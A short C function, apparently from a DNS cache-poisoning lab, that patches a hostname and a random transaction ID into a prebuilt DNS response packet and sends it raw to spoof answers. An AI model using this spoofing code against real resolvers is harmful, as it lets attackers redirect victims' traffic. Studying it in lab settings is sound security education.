 void send_dns_response(char *buffer, int pkt_size, char *name)
{
  // Modify the name in the request (change 5 bytes starting from offset 41 in the header)
  memcpy(buffer + 41, name, 5);

  // Modify the name in the answer (change 5 bytes starting from offset 64 in the header)
  memcpy(buffer + 64, name, 5);

  // Modify the transaction ID (offset 28)
  unsigned short id = rand() & 0xFFFF;
  unsigned short id_net_order = htons(id);
  memcpy(buffer + 28, &id_net_order, 2);

  // Send the packet
  send_raw_packet(buffer, pkt_size);
}